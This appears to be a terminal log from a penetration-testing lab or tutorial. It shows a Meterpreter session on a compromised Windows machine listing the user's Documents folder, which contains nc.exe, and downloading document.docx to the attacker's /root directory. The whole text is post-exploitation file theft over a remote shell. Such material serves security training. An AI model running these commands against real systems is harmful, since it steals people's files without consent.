 meterpreter > ls Documents
Listing: Documents
==================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2020-06-03 07:13:05 +0800 My Music
40777/rwxrwxrwx 0 dir 2020-06-03 07:13:05 +0800 My Pictures
40777/rwxrwxrwx 0 dir 2020-06-03 07:13:05 +0800 My Videos
100666/rw-rw-rw- 402 fil 2020-06-03 07:13:22 +0800 desktop.ini
100666/rw-rw-rw- 17156 fil 2020-06-10 07:35:51 +0800 document.docx
100777/rwxrwxrwx 36528 fil 2020-06-22 08:32:11 +0800 nc.exe
meterpreter > download Documents\\
download Documents\\My\ Music download Documents\\My\ Videos download Documents\\document.docx
download Documents\\My\ Pictures download Documents\\desktop.ini download Documents\\nc.exe
meterpreter > download Documents\\document.docx
[*] Downloading: Documents\document.docx -> /root/document.docx
[*] Downloaded 16.75 KiB of 16.75 KiB (100.0%): Documents\document.docx -> /root/document.docx
[*] download : Documents\document.docx -> /root/document.docx
meterpreter >